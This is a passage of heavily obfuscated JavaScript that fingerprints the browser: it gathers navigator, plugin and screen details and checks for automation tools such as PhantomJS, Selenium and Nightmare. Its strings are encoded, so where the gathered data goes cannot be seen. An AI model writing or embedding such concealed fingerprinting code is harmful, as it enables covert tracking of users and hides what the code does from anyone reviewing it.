'\x6b\x70\x75\x43')](_0x36de9c);}}continue;}break;}}catch(_0x159101){_0x38ab35[_0x38ab35[_0xf9e1('0x3d', '\x40\x25\x68\x5e')]]=_0x2a367b[_0xf9e1('0xf9', '\x24\x39\x30\x79')](_0x10b89a,_0x2a367b[_0xf9e1('0xfa', '\x23\x30\x31\x54')](_0xf9e1('0xfb', '\x6d\x45\x6f\x71'),_0x159101));}break;case _0xf9e1('0xfc', '\x6d\x45\x6f\x71'):if(_0x2a367b[_0xf9e1('0xfd', '\x6f\x6b\x56\x61')](_0x444e2b,_0xf9e1('0xfe', '\x56\x54\x46\x4d'))){try{var _0x8bc77='';var _0x18b7d5=navigator[_0xf9e1('0xff', '\x5a\x23\x74\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf9e1('0x100', '\x6c\x40\x40\x38')](_0x18b7d5)){_0x8bc77=_0xf9e1('0x101', '\x21\x51\x6a\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf9e1('0x102', '\x43\x76\x73\x55')](_0x18b7d5)){_0x8bc77=_0xf9e1('0x103', '\x41\x68\x2a\x59');}else{_0x8bc77=_0xf9e1('0x104', '\x28\x24\x35\x24');}_0x38ab35[_0x38ab35[_0xf9e1('0x5c', '\x23\x79\x50\x23')]]=_0x2a367b[_0xf9e1('0x105', '\x4f\x42\x49\x49')](_0x10b89a,_0x2a367b[_0xf9e1('0x106', '\x37\x31\x79\x42')](_0x444e2b+'\x3d',_0x8bc77));}catch(_0x367278){_0x38ab35[_0x38ab35[_0xf9e1('0x3f', '\x77\x24\x30\x6e')]]=_0x10b89a(_0x2a367b[_0xf9e1('0x107', '\x21\x51\x6a\x37')](_0x444e2b+_0xf9e1('0x108', '\x56\x46\x4d\x5e'),_0x367278[_0xf9e1('0x109', '\x21\x51\x6a\x37')]()));}}break;}_0x2a367b[_0xf9e1('0x10a', '\x56\x6f\x41\x76')](_0x576946);}continue;case'\x33':var _0x2b97df='';continue;case'\x34':var _0x29ce28='';continue;case'\x35':var _0x503b43='';continue;case'\x36':var _0x38ab35=new Array();continue;case'\x37':for(var _0x481de4=0x0;_0x2a367b[_0xf9e1('0x10b', '\x39\x21\x5a\x69')](_0x481de4,0x6);_0x481de4++){_0x29ce28+=_0x1b574f[_0x481de4];}continue;case'\x38':for(var _0x57ba23=0x6;_0x2a367b[_0xf9e1('0x10c', '\x23\x30\x31\x54')](_0x57ba23,_0x1b574f[_0xf9e1('0x10d', '\x5a\x23\x74\x32')]);_0x57ba23++){_0x503b43+=_0x1b574f[_0x57ba23];}continue;}break;}}var _0x184132=[[_0xf9e1('0x10e', '\x6f\x6b\x56\x61'),_0xf9e1('0x10f', '\x56\x6f\x41\x76'),function(){return navigator;}],[_0xf9e1('0x110', '\x34\x43\x29\x53'),_0xf9e1('0x111', '\x4d\x26\x6b\x52'),function(){return navigator[_0xf9e1('0x112', '\x39\x57\x50\x49')];}],[_0xf9e1('0x113', '\x56\x46\x4d\x5e'),_0xf9e1('0x114', '\x24\x37\x6e\x4a'),function(){return navigator[_0xf9e1('0x115', '\x4d\x26\x6b\x52')];}],[_0xf9e1('0x116', '\x5a\x23\x74\x32'),_0xf9e1('0x117', '\x40\x25\x68\x5e'),function(){return navigator[_0xf9e1('0x118', '\x39\x74\x5b\x30')][_0xf9e1('0x119', '\x39\x21\x5a\x69')]==0x0;}],[_0xf9e1('0x11a', '\x6b\x56\x53\x29'),_0xf9e1('0x11b', '\x53\x7a\x48\x32'),function(){return navigator[_0xf9e1('0x11c', '\x64\x74\x40\x6d')];}],[_0xf9e1('0x11d', '\x24\x39\x30\x79'),_0xf9e1('0x11e', '\x56\x54\x46\x4d'),function(){return navigator[_0xf9e1('0x11f', '\x5d\x37\x25\x72')];}],[_0xf9e1('0x120', '\x62\x58\x6b\x65'),_0xf9e1('0x121', '\x62\x6b\x44\x35'),function(){}],[_0xf9e1('0x122', '\x4f\x42\x49\x49'),_0xf9e1('0x123', '\x24\x39\x30\x79'),function(){var _0x2348aa=ActiveXObject;return _0x2348aa;}],[_0xf9e1('0x124', '\x23\x30\x31\x54'),_0xf9e1('0x125', '\x4f\x42\x49\x49'),function(){var _0x393c73=webkitURL;return _0x393c73;}],[_0xf9e1('0x126', '\x34\x43\x29\x53'),_0xf9e1('0x127', '\x34\x43\x29\x53'),function(){var _0x2860be=_phantom;return _0x2860be;}],[_0xf9e1('0x128', '\x63\x26\x76\x54'),_0xf9e1('0x129', '\x40\x25\x68\x5e'),function(){var _0x385bc2=callPhantom;return _0x385bc2;}],[_0xf9e1('0x12a', '\x30\x49\x51\x21'),_0xf9e1('0x12b', '\x62\x5a\x74\x5d'),function(){var _0x2576bc=chrome;return _0x2576bc;}],[_0xf9e1('0x12c', '\x4d\x61\x5e\x32'),_0xf9e1('0x12d', '\x40\x28\x2a\x58'),function(){var _0x18e37b=yandex;return _0x18e37b;}],[_0xf9e1('0x12e', '\x40\x25\x68\x5e'),_0xf9e1('0x12f', '\x54\x29\x63\x52'),function(){var _0x4e9c15=opera;return _0x4e9c15;}],[_0xf9e1('0x130', '\x56\x54\x46\x4d'),_0xf9e1('0x131', '\x39\x74\x5b\x30'),function(){var _0x415a06=opr;return _0x415a06;}],[_0xf9e1('0x132', '\x77\x24\x30\x6e'),_0xf9e1('0x133', '\x5a\x23\x74\x32'),function(){var _0x340ed5=safari;return _0x340ed5;}],[_0xf9e1('0x134', '\x39\x74\x5b\x30'),_0xf9e1('0x135', '\x39\x21\x5a\x69'),function(){var _0x594835=awesomium;return _0x594835;}],[_0xf9e1('0x136', '\x69\x26\x61\x6e'),_0xf9e1('0x137', '\x52\x4b\x4c\x42'),function(){var _0x505515=puffinDevice;return _0x505515;}],[_0xf9e1('0x138', '\x23\x30\x31\x54'),_0xf9e1('0x137', '\x52\x4b\x4c\x42'),function(){var _0x2403a6=__nightmare;return _0x2403a6;}],[_0xf9e1('0x139', '\x65\x58\x62\x40'),_0xf9e1('0x13a', '\x69\x26\x61\x6e'),function(){var _0x2250e8=domAutomation;return _0x2250e8;}],[_0xf9e1('0x13b', '\x63\x26\x76\x54'),_0xf9e1('0x129', '\x40\x25\x68\x5e'),function(){var _0x4a2b30=domAutomationController;return _0x4a2b30;}],[_0xf9e1('0x13c', '\x62\x6b\x44\x35'),_0xf9e1('0x13a', '\x69\x26\x61\x6e'),function(){var _0x4ef96a=_Selenium_IDE_Recorder;return _0x4ef96a;}],[_0xf9e1('0x13d', '\x40\x25\x68\x5e'),_0xf9e1('0x123', '\x24\x39\x30\x79'),function(){return document[_0xf9e1('0x13e', '\x62\x5a\x74\x5d')];}],[_0xf9e1('0x13f', '\x54\x29\x63\x52'),_0xf9e1('0x140', '\x65\x58\x62\x40'),function(){return document[_0xf9e1('0x141', '\x77\x6b\x55\x7a')];}],[_0xf9e1('0x142', '\x5a\x23\x74\x32'),_0xf9e1('0x143', '\x39\x57\x50\x49'),function(){return process[_0xf9e1('0x144', '\x37\x31\x79\x42')];}],[_0xf9e1('0x145', '\x30\x49\x51\x21'),_0xf9e1('0x146', '\x64\x51\x41\x5a'),function(){return global[_0xf9e1('0x147', '\x4d\x26\x6b\x52')];}],[_0xf9e1('0x148', '\x69\x26\x61\x6e'),_0xf9e1('0x10f', '\x56\x6f\x41\x76'),function(){return global[_0xf9e1('0x149', '\x40\x25\x68\x5e')];}],[_0xf9e1('0x14a', '\x21\x51\x6a\x37'),_0xf9e1('0x14b', '\x28\x24\x35\x24'),function(){return WebAssembly;}],[_0xf9e1('0x14c', '\x77\x24\x30\x6e'),_0xf9e1('0x14d', '\x62\x6b\x44\x35'),function(){return _0x2d9fc3[_0xf9e1('0x14e', '\x43\x76\x73\x55')](require,'\x66\x73');}],[_0xf9e1('0x14f', '\x56\x46\x4d\x5e'),_0xf9e1('0x11e', '\x56\x54\x46\x4d'),function(){return globalThis==global;}],[_0xf9e1('0x150', '\x5a\x23\x74\x32'),_0xf9e1('0x151', '\x5d\x31\x53\x68'),function(){return window[_0xf9e1('0x152', '\x77\x24\x30\x6e')]();}],[_0xf9e1('0x153', '\x6d\x45\x6f\x71'),_0xf9e1('0x154', '\x6d\x45\x6f\x71'),function(){return navigator[_0xf9e1('0x155', '\x5a\x23\x74\x32')];}],[_0xf9e1('0x156', '\x6c\x40\x40\x38'),_0xf9e1('0x157', '\x6b\x70\x75\x43'),function(){return navigator[_0xf9e1('0x158', '\x52\x4b\x4c\x42')];}],[_0xf9e1('0x159', '\x24\x39\x30\x79'),_0xf9e1('0x15a', '\x5d\x37\x25\x72'),function(){return navigator[_0xf9e1('0x15b', '\x4f\x42\x49\x49')];}],[_0xf9e1('0x15c', '\x21\x51\x6a\x37'),_0xf9e1('0x15d', '\x64\x51\x41\x5a'),function(){return _0x2d9fc3[_0xf9e1('0x15e', '\x63\x26\x76\x54')](navigator[_0xf9e1('0x15f', '\x23\x30\x31\x54')],'\x43');}],[_0xf9e1('0x160', '\x4d\x61\x5e\x32'),_0xf9e1('0x161', '\x24\x39\x30\x79'),function(){window[_0xf9e1('0x162', '\x34\x43\x29\x53')]=Object[_0xf9e1('0x163', '\x5a\x6c\x49\x6e')](window);return window[_0xf9e1('0x164', '\x52\x4b\x4c\x42')][_0xf9e1('0x165', '\x21\x51\x6a\x37')];}],[_0xf9e1('0x166', '\x24\x37\x6e\x4a'),_0xf9e1('0x111', '\x4d\x26\x6b\x52'),function(){return _0x2d9fc3[_0xf9e1('0x167', '\x6f\x6b\x56\x61')](window[_0xf9e1('0x168', '\x28\x24\x35\x24')],0x0);}],[_0xf9e1('0x169', '\x5d\x37\x25\x72'),_0xf9e1('0x114', '\x24\x37\x6e\x4a'),function(){return _0x2d9fc3[_0xf9e1('0x16a', '\x4d\x61\x5e\x32')](window[_0xf9e1('0x16b', '\x4f\x42\x49\x49')],0x0);}],[_0xf9e1('0x16c', '\x4d\x26\x6b\x52'),_0xf9e1('0x16d', '\x48\x5b\x41\x76'),function(){return window[_0xf9e1('0x16e', '\x2a\x51\x4b\x21')];}],[_0xf9e1('0x16f', '\x63\x4d\x4c\x31'),_0xf9e1('0x170', '\x43\x76\x73\x55'),function(){return window[_0xf9e1('0x171', '\x6c\x40\x40\x38')][_0xf9e1('0x172', '\x64\x74\x40\x6d')]();}],[_0xf9e1('0x173', '\x56\x6f\x41\x76'),_0xf9e1('0x151', '\x5d\x31\x53\x68'),function(){return _0x2d9fc3[_0xf9e1('0x174', '\x77\x24\x30\x6e')](Boolean,_0x2d9fc3[_0xf9e1('0x175', '\x6d\x45\x6f\x71')](typeof process,_0xf9e1('0x176', '\x54\x29\x63\x52'))&&process[_0xf9e1('0x177', '\x43\x76\x73\x55')]&&process[_0xf9e1('0x177', '\x43\x76\x73\x55')][_0xf9e1('0x178', '\x6b\x56\x53\x29')]);}],[_0xf9e1('0x179', '\x24\x39\x30\x79'),_0xf9e1('0x17a', '\x62\x5a\x74\x5d'),function(){return document[_0xf9e1('0x17b', '\x52\x4b\x4c\x42')];}],[_0xf9e1('0x17c', '\x64\x51\x41\x5a'),_0xf9e1('0x17d', '\x21\x51\x6a\x37'),function(){return eval[_0xf9e1('0x17e', '\x77\x6b\x55\x7a')]()[_0xf9e1('0xd6', '\x6b\x70\x75\x43')];}],[_0xf9e1('0x17f', '\x34\x43\x29\x53'),_0xf9e1('0x114', '\x24\x37\x6e\x4a'),function(){return navigator[_0xf9e1('0x180', '\x43\x76\x73\x55')][_0xf9e1('0x181', '\x30\x49\x51\x21')];}],[_0xf9e1('0x182', '\x39\x74\x5b\x30'),_0xf9e1('0x183', '\x6b\x56\x53\x29'),function(){return deviceType;}],[_0xf9e1('0x184', '\x4d\x61\x5e\x32'),_0xf9e1('0x185', '\x41\x68\x2a\x59'),function(){return screen[_0xf9e1('0x186', '\x4d\x26\x6b\x52')];}],[_0xf9e1('0x187', '\x2a\x51\x4b\x21'),_0xf9e1('0x161', '\x24\x39\x30\x79'),function(){return screen[_0xf9e1('0x188', '\x39\x74\x5b\x30')];}],[_0xf9e1('0x189', '\x25\x49\x35\x74'),_0xf9e1('0x18a', '\x43\x76\x73\x55'),function(){var _0x1e9528=eoapi;return _0x1e9528;}],[_0xf9e1('0x18b', '\x64\x51\x41\x5a'),_0xf9e1('0x131', '\x39\x74\x5b\x30'),function(){var _0xedac40=eoapi_VerifyThis;return _0xedac40;}],[_0xf9e1('0x18c', '\x62\x6b\x44\x35'),_0xf9e1('0x18d', '\x56\x54\x46\x4d'),function(){var _0x53c920=eoapi_extInvoke;return _0x53c920;}],[_0xf9e1('0x18e', '\x65\x58\x62\x40'),_0xf9e1('0x18f', '\x24\x37\x6e\x4a'),function(){var _0x1311c6=eoWebBrowserDispatcher;return _0x1311c6;}],[_0xf9e1('0x190', '\x24\x37\x6e\x4a'),_0xf9e1('0x18f', '\x24\x37\x6e\x4a'),function(){return window[_0xf9e1('0x191', '\x2a\x51\x4b\x21')];}],[_0xf9e1('0x192', '\x26\x6c\x21\x59'),_0xf9e1('0x193', '\x5a\x6c\x49\x6e'),function(){return _0x2d9fc3[_0xf9e1('0x194', '\x56\x54\x46\x4d')](navigator[_0xf9e1('0x195', '\x6d\x45\x6f\x71')][_0xf9e1('0xdf', '\x39\x57\x50\x49')],0x2);}],[_0xf9e1('0x196', '\x6c\x40\x40\x38'),_0xf9e1('0x197', '\x77\x24\x30\x6e'),function(){return _0x2d9fc3[_0xf9e1('0x198', '\x23\x79\x50\x23')](navigator[_0xf9e1('0x199', '\x52\x4b\x4c\x42')][_0xf9e1('0xc9', '\x5d\x31\x53\x68')],0x2);}],[_0xf9e1('0x19a', '\x5d\x31\x53\x68'),_0xf9e1('0x19b', '\x21\x51\x6a\x37'),function(){return window[_0xf9e1('0x19c', '\x24\x39\x30\x79')];}],[_0xf9e1('0x19d', '\x62\x58\x6b\x65'),_0xf9e1('0x19e', '\x28\x24\x35\x24'),function(){return navigator[_0xf9e1('0x19f', '\x21\x51\x6a\x37')][_0xf9e1('0x1a0', '\x2a\x51\x4b\x21')][0x0][_0xf9e1('0x1a1', '\x26\x6c\x21\x59')];}],[_0xf9e1('0x1a2', '\x5d\x37\x25\x72'),_0xf9e1('0x1a3', '\x23\x30\x31\x54'),function(){return navigator[_0xf9e1('0x1a4', '\x5a\x23\x74\x32')][_0xf9e1('0x1a5', '\x77\x6b\x55\x7a')][0x1][_0xf9e1('0x1a6', '\x6b\x56\x53\x29')];}],[_0xf9e1('0x1a7', '\x69\x26\x61\x6e'),_0xf9e1('0x193', '\x5a\x6c\x49\x6e'),function(){return navigator[_0xf9e1('0x1a8', '\x23\x30\x31\x54')][_0xf9e1('0x1a9', '\x5a\x23\x74\x32')][0x2][_0xf9e1('0x1aa', '\x48\x5b\x41\x76')];}],[_0xf9e1('0x1ab', '\x65\x58\x62\x40'),_0xf9e1('0x1ac', '\x23\x30\x31\x54'),function(){return navigator[_0xf9e1('0x1ad', '\x65\x58\x62\x40')][_0xf9e1('0x1ae', '\x69\x26\x61\x6e')];}],[_0xf9e1('0x1af', '\x54\x29\x63\x52'),_0xf9e1('0x1b0', '\x6b\x56\x53\x29'),function(){return navigator[_0xf9e1('0x1b1', '\x30\x49\x51\x21')];}],[_0xf9e1('0x1b2', '\x64\x51\x41\x5a'),_0xf9e1('0x1b3', '\x62\x58\x6b\x65'),function(){return navigator[_0xf9e1('0x1b4', '\x6d\x45\x6f\x71')][_0xf9e1('0x1b5', '\x4d\x26\x6b\x52')];}],[_0xf9e1('0x1b6', '\x64\x51\x41\x5a'),_0xf9e1('0x1b7', '\x23\x79\x50\x23'),function(){return navigator[_0xf9e1('0x1b8', '\x63\x26\x76\x54')][_0xf9e1('0x1b9', '\x41\x68\x2a\x59')];}]];try{var _0x26d003=_0xf9e1('0x1ba', '\x5d\x37\x25\x72')[_0xf9e1('0x1bb', '\x5d\x31\x53\x68')]('\x7c'),_0x2754a4=0x0;while(!![]){switch(_0x26d003[_0x2754a4++]){case'\x30':_0x576946();continue;case'\x31':_0xc733c1[_0xf9e1('0x1bc', '\x6f\x6b\x56\x61')](_0xf9e1('0x1bd', '\x2a\x51\x4b\x21'))[_0xf9e1('0x1be', '\x77\x24\x30\x6e')]=_0x2d9fc3[_0xf9e1('0x9e', '\x56\x6f\x41\x76')](_0xf9e1('0x1bf', '\x5d\x37\x25\x72'),_0x100c3e[_0xf9e1('0x1c0', '\x4d\x26\x6b\x52')][_0xf9e1('0x1c1', '\x62\x6b\x44\x35')]());continue;case'\x32':var _0x229730=_0xf9e1('0x1c2', '\x28\x24\x35\x24');continue;case'\x33':var _0x11a5ce=_0xf9e1('0x1c3', '\x43\x76\x73\x55');continue;case'\x34':var _0x5401f5=_0x229730[_0xf9e1('0x1c4', '\x65\x58\x62\x40')](0x1);continue;case'\x35':var _0x523a82=_0x229730[_0xf9e1('0x1c5', '\x77\x24\x30\x6e')](0x0,0x1);continue;case'\x36':if(_0x32940f){try{_0x212bd7[_0xf9e1('0x6', '\x2a\x51\x4b\x21')]=_0x2d9fc3[_0xf9e1('0x1c6', '\x64\x74\x40\x6d')](_0x48d337,_0x32940f);}catch(_0x3397a8){}}continue;case'\x37':if(_0x534b0e){_0x184132[_0xf9e1('0x1c7', '\x34\x43\x29\x53')]([_0x534b0e,_0xf9e1('0x1c8', '\x39\x74\x5b\x30')]);_0x2d9fc3[_0xf9e1('0x1c9', '\x5d\x31\x53\x68')](_0x35293c,_0x2d9fc3[_0xf9e1('0x1ca', '\x64\x51\x41\x5a')](_0x2511df,_0x184132));}continue;case'\x38':if(!_0x100c3e[_0xf9e1('0x1cb', '\x64\x74\x40\x6d')])_0x100c3e[_0xf9e1('0x1cc', '\x5d\x31\x53\x68')]=_0x551da7;continue;case'\x39':_0x2d9fc3[_0xf9e1('0x1cd', '\x39\x74\x5b\x30')](_0x35293c,_0x2d9fc3[_0xf9e1('0x1ce', '\x4d\x26\x6b\x52')](_0x2511df,_0x184132));continue;case'\x31\x30':_0x184132[_0xf9e1('0x1cf', '\x39\x57\x50\x49')]([_0x2d9fc3[_0xf9e1('0x1d0', '\x61\x53\x6b\x24')](_0x2d9fc3[_0xf9e1('0x1d1', '\x40\x25\x68\x5e')](_0x2d9fc3[_0xf9e1('0x1d2', '\x39\x21\x5a\x69')]('\x27',_0x11a5ce),'\x27'),_0xf9e1('0x1d3', '\x6c\x40\x40\x38')),_0xf9e1('0x114', '\x24\x37\x6e\x4a'),function(){return _0x11a5ce[_0xf9e1('0x1d4', '\x56\x54\x46\x4d')]();}]);continue;}break;}}catch(_0x29aa1a){_0xc733c1[_0xf9e1('0x1d5', '\x62\x5a\x74\x5d')](_0xf9e1('0x1d6', '\x62\x5a\x74\x5d'))[_0xf9e1('0x1d7', '\x62\x58\x6b\x65')]=_0x2d9fc3[_0xf9e1('0x1d8', '\x56\x46\x4d\x5e')](_0xf9e1('0x1d9', '\x64\x51\x41\x5a'),_0x100c3e[_0xf9e1('0x1da', '\x5d\x37\x25\x72')](_0x29aa1a[_0xf9e1('0x1db', '\x54\x29\x63\x52')]));}finally{if(_0x32940f)_0x212bd7[_0xf9e1('0x1dc', '\x4f\x42\x49\x49')]=_0x32940f;}}());